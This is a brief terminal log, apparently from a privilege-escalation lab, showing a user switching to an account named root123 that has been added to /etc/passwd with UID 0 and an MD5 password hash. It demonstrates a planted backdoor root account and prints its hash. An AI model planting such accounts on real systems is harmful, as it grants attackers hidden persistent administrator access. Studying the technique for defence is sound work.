 cf1@08:~$ su root123
密码：
root@08:/home/cf1# whoami
root
root@08:/home/cf1# tail -n 5 /etc/passwd
smmsp:x:123:128:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
www:x:1001:1001::/home/www:/sbin/nologin
mysql:x:1002:1002::/home/mysql:/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
root123:$1$root123$ZiuAO2uMtNBgXNF6wxsGX1:0:0::/root:/bin/bash
root@08:/home/cf1#